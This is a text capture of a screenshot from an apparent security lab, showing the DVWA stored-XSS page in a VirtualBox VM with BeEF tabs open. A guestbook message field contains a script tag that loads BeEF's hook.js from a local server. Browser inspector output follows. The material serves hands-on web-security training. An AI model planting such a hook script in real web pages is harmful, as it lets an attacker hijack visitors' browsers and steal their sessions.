 Linux-Module_default_1638327262768_61882 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Firefox Web Browser Mon 01:52
Vulnerability: Stored Cross Site Scripting (XSS) :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerabilit Vulnerabilit Vulnerabilit Vulnerabilit bWAPP - Po Problem loa Vulnerabilit bWAPP - Bro BeEF Control P The Butcher Sign in – Goo BeEF Basic Dem Vulnerabilit
192.168.13.25/vulnerabilities/xss_s/
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Stored Cross Site Scripting (XSS)
Name * Hello
Message * <script src="http://127.0.0.1:3000/hook.js"></scri
Sign Guestbook Clear Guestbook
Name: test
Message: This is a test comment.
Name: Gokool
Message:
Inspector Console Debugger
Search HTML
l>
n-GB"> event
ead>
="home"> event
ontainer">
"header"></div>
"main_menu"></div>
"main_body">
ass="body_padded">
ulnerability: Stored Cross Site Scripting (XSS)</h1>
class="vulnerable_code_area">
rm method="post" name="guestform" "=""> event
able width="550" cellspacing="1" cellpadding="2" border="0">
<tbody>
<tr></tr>
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols="50" rows="3" maxlength="50"></te
</td>
</tr>
<tr></tr>
</tbody>
table>
ody_padded div.vulnerable_code_area form table tbody tr td textarea
Filter Styles
element inline
{
}
input, main.css:32
textarea, select
{
font: 100%
arial,sans-
serif;
vertical-align:
middle;
}
Inherited from
div#main_body
main.css:131
div#main_body {
font-size:
13px;
}
Inherited from
Layout Computed Changes Fonts Animat
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
margin 1
border 1
padding 0
0 1 1 422×57 1 1 0
0
1
1
426×59 static
Right Ctrl
Type here to search
64
100% 22°C ENG 4:52 PM
28/03/2022
3